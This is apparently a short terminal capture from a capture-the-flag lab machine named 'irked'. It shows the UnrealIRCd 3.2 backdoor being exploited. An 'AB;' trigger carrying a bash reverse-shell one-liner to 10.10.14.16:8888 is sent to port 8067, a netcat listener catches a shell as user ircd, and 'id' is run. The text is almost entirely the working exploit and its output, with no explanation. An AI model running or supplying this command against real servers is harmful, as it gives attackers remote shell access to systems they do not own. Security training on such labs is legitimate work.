 root@kali:~# echo "AB; bash -c 'bash -i >& /dev/tcp/10.10.14.16/8888 0>&1'" | ncat 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
root@kali:~# nc -lvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:48061.
bash: cannot set terminal process group (636): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$